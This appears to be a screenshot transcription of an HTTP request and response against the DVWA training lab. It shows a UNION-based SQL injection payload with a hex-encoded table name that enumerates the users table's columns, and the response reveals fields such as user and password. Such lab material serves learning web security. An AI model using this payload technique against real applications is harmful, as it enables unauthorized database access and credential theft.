 Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/sqli/?id=1 HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 183
9 Origin: http://192.168.8.20
0 Connection: keep-alive
1 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
2 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 id=1 union select 1, group_concat(column_name collate utf8_unicode_ci) from
information_schema.columns where table_schema = database() and table_name =0x7573657273 %23
&Submit=Submit
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1, group_concat(column_name collate utf8_unicode_ci) from information_schem
First name: admin
Surname: admin
ID: 1 union select 1, group_concat(column_name collate utf8_unicode_ci) from information_schem
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/